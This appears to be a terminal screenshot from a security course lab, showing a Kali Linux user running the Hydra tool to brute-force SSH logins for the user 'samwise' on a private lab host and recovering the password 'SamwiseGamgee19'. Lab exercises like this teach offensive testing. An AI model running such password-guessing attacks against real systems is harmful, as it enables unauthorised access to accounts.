 ┌──(champuser㉿kali)-[~/SEC335/SEC-335]
└─$ sudo vim /etc/ssh/ssh_config
[sudo] password for champuser:
┌──(champuser㉿kali)-[~/SEC335/SEC-335]
└─$ hydra -l samwise -P likelypasswords.txt 10.0.5.23 -t 4 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in milit
ary or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-09 19:47:17
[DATA] max 4 tasks per 1 server, overall 4 tasks, 30 login tries (l:1/p:30), ~8 tri
es per task
[DATA] attacking ssh://10.0.5.23:22/
[22][ssh] host: 10.0.5.23   login: samwise   password: SamwiseGamgee19
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-09 19:47:20
┌──(champuser㉿kali)-[~/SEC335/SEC-335]